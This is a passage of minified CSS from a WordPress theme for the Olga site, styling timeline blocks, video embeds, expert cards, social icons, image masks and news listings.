.hexagon-icon{position:absolute;top:0;right:27px}}@media only screen and (min-width:64em)and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .description div.dashed .hexagon-icon{left:unset}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .description div.dashed .hexagon-icon:after{position:absolute;content:"";z-index:2;background-color:var(--white);clip-path:polygon(50% 0,50% 0,100% 20%,100% 80%,50% 100%,50% 100%,0 80%,0 20%);width:21px;height:24px;top:-14px;right:3px}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .description div.dashed .hexagon-icon:before{position:absolute;content:"";z-index:1;background-color:var(--gray);clip-path:polygon(50% 0,50% 0,100% 20%,100% 80%,50% 100%,50% 100%,0 80%,0 20%);width:27px;height:32px;right:0;top:-18px}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-timeline-img{position:absolute;top:0;left:-102px;border-radius:0;width:125px;height:145px}}@media only screen and (min-width:64em)and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-timeline-img{position:absolute;right:0;left:-63px;width:125px;height:145px;transform:translateZ(0);-webkit-backface-visibility:hidden}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-timeline-img.cd-picture{display:flex;justify-content:center;align-items:center;background:var(--azur);color:var(--white);text-align:center;padding:2rem;font-weight:700;font-size:1.25rem;line-height:1;border-radius:3px}}@media only screen and (min-width:64em)and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-timeline-img.is-hidden{visibility:hidden}}@media only screen and (min-width:64em)and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-timeline-img.bounce-in{visibility:visible;animation:cd-bounce-1 .6s}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content{float:right}.gk-timeline .cd-timeline-block:nth-child(even) .cd-timeline-content.bounce-in{animation:cd-bounce-2-inverse .6s}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-content.is-hidden{visibility:hidden}}@media only screen and (min-width:64em){.gk-timeline .cd-timeline-content.bounce-in{visibility:visible;animation:cd-bounce-2 .6s}}@-webkit-keyframes cd-bounce-2{0%{opacity:0;transform:translateX(-100px)}60%{opacity:1;transform:translateX(20px)}to{transform:translateX(0)}}@-moz-keyframes cd-bounce-2{0%{opacity:0;transform:translateX(-100px)}60%{opacity:1;transform:translateX(20px)}to{transform:translateX(0)}}@keyframes cd-bounce-2{0%{opacity:0;transform:translateX(-100px)}60%{opacity:1;transform:translateX(20px)}to{transform:translateX(0)}}@-webkit-keyframes cd-bounce-2-inverse{0%{opacity:0;transform:translateX(100px)}60%{opacity:1;transform:translateX(-20px)}to{transform:translateX(0)}}@-moz-keyframes cd-bounce-2-inverse{0%{opacity:0;transform:translateX(100px)}60%{opacity:1;transform:translateX(-20px)}to{transform:translateX(0)}}@keyframes cd-bounce-2-inverse{0%{opacity:0;transform:translateX(100px)}60%{opacity:1;transform:translateX(-20px)}to{transform:translateX(0)}}.gk-timeline .logo-timeline{position:relative;z-index:5;background:var(--white);max-width:320px;padding:2rem 0;display:none}@media screen and (min-width:64em){.gk-timeline .logo-timeline{justify-content:center;margin:auto}}.gk-timeline .logo-timeline img{max-width:100%;height:auto}.flexible.container,.flexible-content.container{max-width:100%;padding:0}.flexible .gk-wrapper,.flexible-content .gk-wrapper{position:relative;margin:auto;padding:0 1rem}.flexible .gk-wrapper.wave,.flexible-content .gk-wrapper.wave{margin:20vh 0}@media screen and (max-width:62em){.flexible .gk-wrapper.wave,.flexible-content .gk-wrapper.wave{margin:100px 0}}.flexible .wp-block-columns,.flexible-content .wp-block-columns{display:flex;flex-flow:column;margin-bottom:0}@media screen and (max-width:64em){.flexible .wp-block-columns .wp-block-column:nth-child(2n),.flexible-content .wp-block-columns .wp-block-column:nth-child(2n){margin-left:0}}.flexible .wp-block-columns .wp-block-column:not(:first-child),.flexible-content .wp-block-columns .wp-block-column:not(:first-child){margin-left:0}@media screen and (min-width:64em){.flexible .wp-block-columns .wp-block-column:not(:first-child),.flexible-content .wp-block-columns .wp-block-column:not(:first-child){padding-left:1rem}}@media (min-width:1024px){.flexible .wp-block-columns,.flexible-content .wp-block-columns{flex-flow:row wrap}}.flexible .gk-wrapper-bg,.flexible-content .gk-wrapper-bg{background-position:center;background-size:cover}.flexible .gk-wrapper-bg.fixed,.flexible-content .gk-wrapper-bg.fixed{background-attachment:fixed}.flexible .wp-block-column img,.flexible-content .wp-block-column img{max-width:100%;height:auto}.flexible figure,.flexible-content figure{max-width:100%}@media screen and (max-width:64em){.flexible figure,.flexible-content figure{margin:auto}}.flexible figure img,.flexible-content figure img{border-radius:10px!important}@media screen and (max-width:64em){.flexible figure.alignright,.flexible figure.alignleft,.flexible-content figure.alignright,.flexible-content figure.alignleft{float:unset;margin:auto}}@media screen and (max-width:64em){.flexible .gk-wrapper.grid,.flexible-content .gk-wrapper.grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));column-gap:1rem;row-gap:1rem}}@media screen and (max-width:64em){.flexible .wp-block-column.grid,.flexible-content .wp-block-column.grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));column-gap:1rem;row-gap:1rem}}@media screen and (max-width:64em){.flexible .wp-block-columns.grid,.flexible-content .wp-block-columns.grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));column-gap:1rem;row-gap:1rem}}.eco-video{width:100%;position:relative;min-height:350px;max-width:540px;z-index:0}@media screen and (max-width:36em){.eco-video{min-height:230px}}.eco-video iframe{min-height:350px;border-radius:20px;overflow:hidden}.eco-video>img{position:absolute;border-radius:20px;overflow:hidden;top:0;left:0;width:100%;height:100%;object-fit:cover}.eco-video .play{position:absolute;background:0 0;border:0;top:50%;left:50%;transform:translate(-50%,-50%);cursor:pointer}.eco-video .play img{min-height:inherit}.eco-video .eco-deco{position:absolute;width:300px;height:300px;z-index:-1}.eco-video .eco-deco.top-right{top:-55%;right:-25%}.eco-video .eco-deco.bottom-right{bottom:-25%;right:-25%}.eco-video .eco-deco.top-left{top:-55%;left:-25%}.eco-video .eco-deco.bottom-left{bottom:-25%;left:-25%}.eco-video .eco-deco img{object-fit:cover;width:100%}.wp-block-heading{width:100%;padding:0 1rem;margin:3rem auto 0;text-align:center}.olga-mt{width:100%;display:flex;position:relative;flex-wrap:wrap}.olga-mt .mt-main{width:100%;margin:8rem auto;display:flex;justify-content:space-evenly;align-items:center;position:relative;flex-direction:row-reverse;gap:5rem}.olga-mt .mt-main.block-align-left .olga-mt_img{max-width:100%}.olga-mt .mt-main.block-align-left .olga-mt_img .olga-mt_logo{top:20rem;padding:.5rem;position:absolute;z-index:5;width:240px;background-color:transparent}@media screen and (max-width:62em){.olga-mt .mt-main.block-align-left .olga-mt_img .olga-mt_logo{display:flex}}@media screen and (max-width:62em){.olga-mt .mt-main.block-align-left .olga-mt_img{max-width:100%}}.olga-mt .mt-main.block-align-right{flex-direction:row}@media screen and (max-width:62em){.olga-mt .mt-main.block-align-right{flex-direction:column-reverse}}.olga-mt .mt-main.block-align-right .olga-mt_img .olga-mt_logo{right:-1rem}@media screen and (max-width:62em){.olga-mt .mt-main.block-align-right .olga-mt_img .olga-mt_logo{display:flex}}.olga-mt .mt-main .olga-mt_content{gap:1rem;max-width:500px;display:flex;flex-direction:column;align-items:flex-start}.olga-mt .mt-main .olga-mt_content h2{margin-top:1rem;margin-bottom:1rem;font-size:2rem;color:var(--corail);line-height:1.2}.olga-mt .mt-main .olga-mt_content h3{margin:3rem auto 0 0;color:var(--corail)}.olga-mt .mt-main .olga-mt_content p{margin-top:.5rem;font-weight:400;font-size:1rem;text-align:left;margin-bottom:0;color:var(--vert-opale)}.olga-mt .mt-main .olga-mt_content ul{text-align:left}.olga-mt .mt-main .olga-mt_content ul li{list-style-type:inherit;color:var(--vert-opale);font-size:1.1rem}@media screen and (max-width:62em){.olga-mt .mt-main .olga-mt_content{margin-top:3rem}}.olga-mt .mt-main .olga-mt_content .btn{margin-top:1rem}.olga-mt .mt-main .olga-mt_img{display:flex;width:558px;height:368px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:20px}.olga-mt .mt-main .olga-mt_img .olga-mt_logo{top:20rem;padding:.5rem;position:absolute;z-index:5;width:240px;background-color:transparent}.olga-mt .mt-main .olga-mt_img .olga-mt_logo img{width:100%;object-fit:cover}@media screen and (max-width:62em){.olga-mt .mt-main{margin:4rem 0 4rem 0;flex-direction:column-reverse;align-items:center}.olga-mt .mt-main .olga-mt_content{max-width:550px;padding:1rem}.olga-mt .mt-main .olga-mt_img{height:368px;max-width:100%}.olga-mt .mt-main .olga-mt_img .olga-mt_logo{display:flex}}@media screen and (max-width:48em){.olga-mt .mt-main .olga-mt_img .olga-mt_logo{right:-1rem}}.gk-block-container{position:relative;padding:0 3rem;margin:3rem}@media screen and (max-width:62em){.gk-block-container{margin:.5rem;padding:.5rem}}.gk-block-container .gk-block.block-text{max-width:770px;margin:2rem auto;flex-direction:column;padding:2rem 0}.gk-block-container .gk-block.block-text h2{text-align:center;padding-left:0;margin-top:0;margin-bottom:4rem;color:var(--corail);position:relative}.gk-block-container .gk-block.block-text h2::after{display:none}@media screen and (max-width:62em){.gk-block-container .gk-block.block-text h2{max-width:100%;line-height:2rem}}.gk-block-container .gk-block.block-text h3{font-size:1.5rem;color:var(--corail)}.gk-block-container .gk-block.block-text ul{text-align:left;margin-bottom:0;font-weight:400;font-size:1.1rem}.gk-block-container .gk-block.block-text ul li{color:var(--vert-opale)}.gk-block-container .gk-block.block-text h4{margin:3rem auto 0 0;color:var(--corail)}.gk-block-container .gk-block.block-text p{margin-top:.5rem;font-weight:400;font-size:1.1rem;text-align:left;margin-bottom:0}.gk-block-container .gk-block.block-text blockquote p{color:var(--farine)}.gk-block-container .gk-block.block-text blockquote p::before{color:var(--farine)}.CTA_area{padding:0 1rem;margin-bottom:6rem}.CTA_area h3{color:var(--vert-opale);text-align:center;line-height:2rem}.CTA_area .CTA-button-link{display:flex;align-items:center;justify-content:center;width:fit-content;margin:3rem auto 0}@media screen and (max-width:500px){.CTA_area{margin-bottom:0}}.popup_area{padding:0 1rem;margin-bottom:6rem}.popup_area h3{color:var(--vert-opale);text-align:center;line-height:2rem}.popup_area .popup-button-link{display:flex;align-items:center;justify-content:center;width:fit-content;margin:3rem auto 0}#pum_popup_title_989{padding-left:3rem;margin-bottom:-5rem;font-size:1.5rem;background-color:var(--farine);border-radius:50px;color:var(--vert-opale)}.our_experts-column-olga{display:flex;margin:7rem 0;flex-direction:column;gap:2rem;flex-wrap:wrap;justify-content:center;padding:0 1rem;flex-direction:column;gap:2rem}@media screen and (max-width:62em){.our_experts-column-olga{width:100%;margin:8rem 1rem}}.our_experts-column-olga .expert-title{color:var(--corail);margin-bottom:3rem}.our_experts-column-olga .expert-title:after{display:none}.our_experts-column-olga .expert_card{display:flex;flex-wrap:wrap;gap:6rem;justify-content:center}@media screen and (max-width:62em){.our_experts-column-olga .expert_card{width:100%;margin:1rem}}.our_experts-column-olga .expert_content_title{display:flex;margin:0 2rem;flex-direction:column;justify-content:center}.our_experts-column-olga .expert_content_title h3{color:var(--vert-opale);margin:0}.our_experts-column-olga .expert_content_title h4{color:var(--corail);margin:0}.our_experts-column-olga .olga-our_experts_round-img .image_title{display:flex;flex-wrap:wrap}@media screen and (max-width:62em){.our_experts-column-olga .olga-our_experts_round-img .image_title{justify-content:center;margin-bottom:3rem}}.our_experts-column-olga .olga-our_experts_round-img img{border-radius:50%;width:250px;height:250px;object-fit:cover}.our_experts-column-olga .olga-our_experts_content{flex-wrap:wrap;display:flex;flex-direction:column;align-items:baseline}@media screen and (max-width:62em){.our_experts-column-olga .olga-our_experts_content{margin-bottom:5rem}}.our_experts-column-olga .olga-our_experts_content h4{margin:3rem auto 0 0;color:var(--corail)}.our_experts-column-olga .olga-our_experts_content p{margin-top:.5rem;font-weight:400;font-size:1.1rem;text-align:left}.splitting .word,.splitting .char{display:inline-block}.splitting .char{position:relative}.splitting .char::before,.splitting .char::after{content:attr(data-char);position:absolute;top:0;left:0;visibility:hidden;transition:inherit;user-select:none}.splitting{--word-center:calc((var(--word-total) - 1) / 2);--char-center:calc((var(--char-total) - 1) / 2);--line-center:calc((var(--line-total) - 1) / 2)}.splitting .word{--word-percent:calc(var(--word-index) / var(--word-total));--line-percent:calc(var(--line-index) / var(--line-total))}.splitting .char{--char-percent:calc(var(--char-index) / var(--char-total));--char-offset:calc(var(--char-index) - var(--char-center));--distance:calc( (var(--char-offset) * var(--char-offset)) / var(--char-center) );--distance-sine:calc(var(--char-offset) / var(--char-center));--distance-percent:calc((var(--distance) / var(--char-center)))}.splitting.cells img{width:100%;display:block}.splitting.cells{position:relative;overflow:hidden;background-size:cover;visibility:hidden}.splitting .cell-grid{background:inherit;position:absolute;top:0;left:0;width:100%;height:100%;display:grid;grid-template:repeat(var(--row-total),1fr)/repeat(var(--col-total),1fr)}.splitting .cell{background:inherit;position:relative;overflow:hidden}.splitting .cell-inner{background:inherit;position:absolute;visibility:visible;width:calc(100%*var(--col-total));height:calc(100%*var(--row-total));left:calc(-100%*var(--col-index));top:calc(-100%*var(--row-index))}.splitting .cell{--center-x:calc((var(--col-total) - 1) / 2);--center-y:calc((var(--row-total) - 1) / 2);--offset-x:calc(var(--col-index) - var(--center-x));--offset-y:calc(var(--row-index) - var(--center-y));--distance-x:calc( (var(--offset-x) * var(--offset-x)) / var(--center-x) );--distance-y:calc( (var(--offset-y) * var(--offset-y)) / var(--center-y) )}html{box-sizing:border-box;margin:0;padding:0;overflow-x:hidden;scroll-behavior:smooth;--res:calc(0.01 * 10vmin)}html.no-scroll{overflow-y:hidden}*,:before,:after{box-sizing:inherit}body{position:relative;overflow-x:hidden;margin:0;padding:0;width:100%;height:100%;background:var(--farine);font-family:var(--body-font);font-size:.9375rem;color:var(--gray);font-weight:300;letter-spacing:.02rem;font-feature-settings:"liga" 1}body.dark{background:var(--white);color:var(--gray)}a,input{outline:0}a:hover,a:focus,input:hover,input:focus{outline:0}.relative{position:relative}.content-wrapper{margin-top:-1rem;min-height:100vh}.container{margin:auto;max-width:1280px;padding:0 1rem;position:relative}a{color:var(--action);outline:0;cursor:pointer;text-decoration:none}a:hover,a:focus{color:rgba(var(--action-rgb),.2)}h1,h2,h3,h4,h5,h6{font-family:"Olga",sans-serif;margin-top:1rem;margin-bottom:1rem}h1{font-size:3.5rem}@media screen and (max-width:62em){h1{font-size:3rem}}h2{font-size:3rem;line-height:43pt;font-feature-settings:"lg" 1}h2 em{font-size:4.7rem;font-style:normal}@media screen and (max-width:62em){h2{font-size:2rem}h2 em{font-size:3.5rem}}h3{font-size:calc(28*var(--res));color:var(--vert-opale)}@media screen and (max-width:62em){h3{font-size:2rem}}h4{font-size:calc(20*var(--res));color:var(--corail)}@media screen and (max-width:62em){h4{font-size:1.5rem}}h5{font-size:calc(18*var(--res))}h6{font-size:calc(16*var(--res))}p{font-feature-settings:"liga" 0;font-weight:400;font-size:1.25rem}p+p{margin-top:2rem}p+.wp-block-buttons{margin-top:3rem}p a{color:var(--vert-opale);text-decoration:underline}p a:hover{color:var(--miel)}.text-center{text-align:center}.center{display:flex;justify-content:center;align-items:center}.uppercase{text-transform:uppercase}ol{color:var(--vert-opale);font-weight:700;text-align:left;box-sizing:border-box;list-style-type:inherit;margin-bottom:2rem}ul{text-align:left;margin-bottom:0;font-weight:400;font-size:1.1rem}ul li{color:var(--vert-opale)}.flexible-content p a,.flexible p a{text-decoration:underline}hr{border-top:1px solid var(--light-gray);border-bottom:0;margin:2rem 0}blockquote{margin:0 0 1rem;padding:3rem 2rem;border-left:0 solid var(--black);color:var(--white);background-color:var(--corail);border-radius:20px}blockquote p{position:relative;font-size:1.5rem;color:var(--white);padding-top:2rem}blockquote p:before{position:absolute;content:"“";font-weight:900;font-size:6rem;color:var(--white);top:-2rem;left:0;width:100%;line-height:1;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}blockquote cite{margin-top:1rem;font-size:1rem;color:var(--white)}table{border-color:var(--farine)}table th{background-color:var(--black);color:var(--white)}table tr td{background-color:var(--light-gray);color:var(--vert-opale)}table tr:nth-child(odd) td{background-color:var(--light-gray);color:var(--vert-opale)}table th,table td{font-weight:400;font-style:normal;text-transform:none;text-align:center;padding:1.5rem 1rem}span.dropcap{background-color:var(--corail);display:inline-block;color:var(--white);border-color:transparent;padding:.5rem 1rem;font-size:2.368em;font-weight:700;line-height:1.56em;text-align:center;margin:.2em .2em 0 0;border-radius:3px}.popup .main-section{padding-top:0}.breadcrumbs{position:relative;z-index:10;background:0 0;display:block;color:var(--farine);margin:-.5rem auto 2.3rem;padding:0;font-size:.8rem;text-align:left}.breadcrumbs nav{text-align:center;display:block}.breadcrumbs span{color:var(--farine)}.breadcrumbs span.breadcrumb_last{font-weight:400}.breadcrumbs a{color:var(--farine)}.brand-template-default .color-font{color:var(--corail)}.brand-template-default .breadcrumbs span{font-feature-settings:"liga" 0;color:var(--vert-opale);font-size:.9rem;font-weight:500}.brand-template-default .breadcrumbs span a{color:var(--vert-opale);font-weight:400}.tool-pagination{display:flex;flex-flow:row nowrap;list-style-type:none;margin-left:0;justify-content:center;align-items:center}.tool-pagination a{background:var(--black);height:32px;padding:.5rem 1rem;color:var(--white);text-align:center;transition:all 500ms ease-in-out}.tool-pagination a:hover{background:var(--black);color:var(--corail);transition:all 500ms ease-in-out}.tool-pagination .pages{width:100%;display:inline-flex;flex-flow:row;justify-content:center;align-items:center;margin-bottom:0;padding:1rem;list-style-type:none}.tool-pagination .pages li{list-style-type:none}.tool-pagination .pages span.current{background:var(--light-gray);height:32px;padding:.75rem 1rem;color:var(--white);text-align:center;transition:all 500ms ease-in-out}.tool-pagination .pages a{background:var(--black);height:32px;padding:.75rem 1rem;color:var(--white);text-align:center;transition:all 500ms ease-in-out}.tool-pagination .pages a:hover{background:var(--black);color:var(--corail);transition:all 500ms ease-in-out}.flickity-button:disabled{opacity:0}.centered{display:flex;justify-content:center}#cursor{position:absolute;z-index:999;width:8px;height:8px;background:var(--azur);border-radius:50%;mix-blend-mode:difference;pointer-events:none;transition:transform .35s ease-out}.intro .intro-content{min-height:46vh;display:flex;justify-content:center;position:relative;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/e23387e13addda012387.png);background-repeat:no-repeat;background-position:center bottom;background-size:100%}.intro .intro-content .top-intro{text-align:center;padding:5rem 1rem 10rem}.intro .intro-content .top-intro h1{margin-top:5rem;max-width:960px}.intro .intro-content .top-intro .intro-text-content{max-width:600px;margin:0 auto}.intro .intro-content .top-intro .intro-text-content p{font-size:1.2rem;color:var(--farine)}@media screen and (max-width:62em){.intro .intro-content .intro-content{min-height:60vh}.intro .intro-content .intro-content .top-intro{padding:7rem 1rem 2rem}.intro .intro-content .intro-content .top-intro h1{max-width:600px;line-height:30pt}.intro .intro-content .intro-content .top-intro .intro-text-content p{font-size:1rem}}.intro svg{display:inline-block;position:absolute;top:0;left:0}.intro .container-svg{display:inline-block;position:relative;width:100%;padding-bottom:15vw;vertical-align:middle;overflow:hidden}ul.social-medias{position:relative;display:flex;justify-content:center;align-items:center;background:0 0;width:100%;margin:2rem 0;padding:0}ul.social-medias li{list-style-type:none;display:inline-block;margin:0 .5rem;padding:0;width:2.5rem;height:2.5rem;border-radius:3px;background:0 0;transition:all 500ms ease-in-out}ul.social-medias li:before{display:none}ul.social-medias li a{position:relative;display:inline-block;text-transform:uppercase;color:var(--light-gray);width:100%;height:100%;padding:0;top:0}ul.social-medias li a:before{position:absolute;content:"";top:50%;left:50%;transform:translate(-50%,-50%) scale(1);background-repeat:no-repeat;background-position:center center;width:1.5rem;height:1.5rem;transition:all 500ms ease-in-out}ul.social-medias li a.facebook:before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/2318e451d5350b67174d.svg)}ul.social-medias li a.twitter:before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/767c6cfff5eba47f5b67.svg)}ul.social-medias li a.youtube:before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/55d2d04b6acd7ffb1c2d.svg)}ul.social-medias li a.instagram:before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/46052a24a34e5a849e10.svg)}ul.social-medias li a.linkedin:before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/1484856c490e2bc6f1cc.svg)}ul.social-medias li a.tripadvisor:before{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/59afe5b2cef9f22cdc47.svg)}ul.social-medias li:hover{background-color:var(--azur)}ul.social-medias li:hover a:before{transform:translate(-50%,-50%) scale(1.1)}.brands_activities__section__content_activities{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding:1rem;gap:1rem}.brands_activities__section__content_activities .activities{position:relative;transition-duration:.2s}.brands_activities__section__content_activities .activities__bg{width:235px;height:235px;display:flex;justify-content:center;align-items:center;flex-direction:column;cursor:pointer;position:relative}.brands_activities__section__content_activities .activities__bg p{text-align:center;color:var(--farine);padding:0 2rem 1rem;margin-top:.3rem;font-weight:450;font-size:1rem}.brands_activities__section__content_activities .activities__bg.light-bg p{color:var(--prune)}.brands_activities__section__content_activities .activities__logo{padding-top:1rem;display:flex;justify-content:center;align-items:center}.brands_activities__section__content_activities .activities__logo img{width:80px}.brands_activities__section__content_activities .activities__title{padding:0 2rem;margin:5px 0;text-align:center;font-size:1.25rem}@media screen and (min-width:62em){.brands_activities__section__content_activities .activities::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/6f9f2b799d8bbfe00a8a.svg);background-repeat:no-repeat;background-size:100%;width:50px;height:50px;left:0;right:0;margin:0;margin:auto;top:-3.5rem;opacity:0;transition:all .2s ease-in}}.brands_activities__section__content_activities .activities:hover{transform:translateY(-10px)}@media screen and (min-width:62em){.brands_activities__section__content_activities .activities:hover::before{opacity:1}}.page-wrapper{padding:5rem 5rem 0;background-color:var(--vert-opale);text-align:center}.page-wrapper .container:before{display:none}.error-404_links{max-width:800px;padding:2rem;margin:20rem auto}@media screen and (max-width:62em){.error-404_links{margin:7rem 3rem}.error-404_links h2{font-size:2.5rem;line-height:2.5rem}}.error-404_links ul{color:var(--vert-opale)}.error-404_links ul li{margin-top:1rem;color:var(--vert-opale)}.error-404_links ul li a{color:var(--vert-opale)}.error-404_links ul li a:hover{text-decoration:underline}.error-404_links h2{margin-bottom:4rem}.mask_logo_left{-webkit-mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/6f239f7a1304be508dbd.svg);mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/6f239f7a1304be508dbd.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%}.mask_logo_right{-webkit-mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/db5601c451553c131357.svg);mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/db5601c451553c131357.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%}.mask_whole_history{-webkit-mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/3f8c3413e25297b0eb84.svg);mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/3f8c3413e25297b0eb84.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%}.mask_brands{-webkit-mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/2d35db6a585ce08a93b6.svg);mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/2d35db6a585ce08a93b6.svg);-webkit-mask-size:cover;mask-size:cover;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.mask_long{-webkit-mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/1018a7b4b04a91957d5c.svg);mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/1018a7b4b04a91957d5c.svg);-webkit-mask-size:cover;mask-size:cover;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.mask_activities{-webkit-mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/b015f91fefe501914201.svg);mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/b015f91fefe501914201.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%}.mask_flower{-webkit-mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/e06797c5c4836b3af564.svg);mask-image:url(https://olga.fr/wp-content/themes/olga/dist/images/e06797c5c4836b3af564.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-size:100%;-webkit-mask-size:100%}.single-article-button{margin-top:8rem}@media screen and (min-width:48em){.single-article-button{display:none}}.home-actualities{padding-bottom:8rem}.home-actualities .home-actus-titles{margin:0 3rem 2rem 0;text-align:right}.home-actualities .home-actus-titles h2{display:inline-block;line-height:2rem;font-size:3.25rem}.home-actualities .home-actus-titles .has-corail-color{font-size:5.5rem}@media screen and (max-width:62em){.home-actualities .home-actus-titles .has-corail-color{line-height:5rem}}.home-actualities .home-actus-content h3{text-align:center}@media screen and (max-width:62em){.home-actualities .home-actus-content h3{margin-right:2rem}}.home-actualities .home_search_bar,.home-actualities .archive_search_bar{flex-wrap:wrap;display:flex;gap:3rem;justify-content:center;margin:1rem auto 5rem}@media screen and (max-width:62em){.home-actualities .home_search_bar,.home-actualities .archive_search_bar{margin:3rem 1rem}}.home-actualities .home_search_bar .article_category,.home-actualities .archive_search_bar .article_category{display:flex;width:350px}@media screen and (max-width:62em){.home-actualities .home_search_bar .article_category,.home-actualities .archive_search_bar .article_category{margin-right:2rem;width:100%}}.home-actualities .home_search_bar .select2-container .selection .select2-selection,.home-actualities .archive_search_bar .select2-container .selection .select2-selection{border-width:2px;border-color:var(--vert-opale);background-color:var(--farine);border-radius:50px;height:45px}.home-actualities .home_search_bar .select2-container .selection .select2-selection span,.home-actualities .archive_search_bar .select2-container .selection .select2-selection span{margin-left:1.5rem;height:40px;display:flex;justify-content:flex-start;align-items:center;color:var(--vert-opale);font-weight:400;font-size:1.2rem;right:5%}.home-actualities .home_search_bar .select2-container .selection .select2-selection__arrow b,.home-actualities .archive_search_bar .select2-container .selection .select2-selection__arrow b{border-color:var(--vert-opale) transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.home-actualities .home_search_bar .btn.opale,.home-actualities .archive_search_bar .btn.opale{margin:0}.home-actualities .actu-item-container{flex-wrap:wrap;justify-content:space-evenly;display:flex}.home-actualities .actu-item-container.hidden{display:none}.home-actualities .actu-item-container .actu-item{align-items:center;flex-direction:column;display:flex;width:30%;position:relative;justify-content:space-between;margin-bottom:3rem}.home-actualities .actu-item-container .actu-item:before{position:absolute;content:"";width:435px;height:100%;background:var(--prune);clip-path:polygon(13% 3%,94% 8%,83% 98%,3% 93%);z-index:-1}.home-actualities .actu-item-container .actu-item .actu-img img{position:relative;width:290px;height:290px;border-radius:50%}.home-actualities .actu-item-container .actu-item .actu-content{max-width:300px;max-height:250px}.home-actualities .actu-item-container .actu-item .actu-content h2{font-weight:400;max-width:250px;font-size:1.2rem;margin-bottom:0;color:var(--farine);line-height:1.2}.home-actualities .actu-item-container .actu-item .actu-content h3{line-height:1;font-size:1.6rem;color:var(--corail);margin:.5rem 0}@media screen and (max-width:62em){.home-actualities .actu-item-container .actu-item .actu-content h3{font-size:1.5rem}}.home-actualities .actu-item-container .actu-item .actu-content .actu-header-date{font-weight:400;margin-bottom:.9rem;font-size:.8rem}.home-actualities .actu-item-container .actu-item .actu-content .actu-content-text{height:115px}.home-actualities .actu-item-container .actu-item .actu-content-btn{margin-left:-3rem}@media screen and (max-width:62em){.home-actualities .actu-item-container .actu-item{width:100%;margin-top:5rem;justify-content:space-between}}.home-actualities .btn.opale{margin-top:8rem;justify-content:center;display:flex;width:fit-content;height:fit-content;position:relative;z-index:1}.single-actu-item-container{flex-wrap:wrap;justify-content:space-evenly;display:flex}.single-actu-item-container.hidden{display:none}.single-actu-item-container .actu-item{align-items:center;flex-direction:column;display:flex;width:30%;position:relative;justify-content:space-between;margin-bottom:3rem}.single-actu-item-container .actu-item:before{position:absolute;content:"";width:435px;height:100%;background:var(--prune);clip-path:polygon(13% 3%,94% 8%,83% 98%,3% 93%);z-index:-1}.single-actu-item-container .actu-item .actu-img img{position:relative;width:290px;height:290px;border-radius:50%}.single-actu-item-container .actu-item .actu-content{max-width:300px;max-height:250px}.single-actu-item-container .actu-item .actu-content h2{font-weight:400;max-width:250px;font-size:1.2rem;margin-bottom:0;color:var(--farine);line-height:1.2}.single-actu-item-container .actu-item .actu-content h3{line-height:1;font-size:1.6rem;color:var(--corail);margin:.5rem 0}@media screen and (max-width:62em){.single-actu-item-container .actu-item .actu-content h3{font-size:1.5rem}}.single-actu-item-container .actu-item .actu-content .actu-header-date{font-weight:400;margin-bottom:.9rem;font-size:.8rem}.single-actu-item-container .actu-item .actu-content .actu-content-text{height:115px}.single-actu-item-container .actu-item .actu-content-btn{margin-left:-3rem}@media screen and (max-width:62em){.single-actu-item-container .actu-item{width:100%;margin-top:5rem;justify-content:space-between}}@media screen and 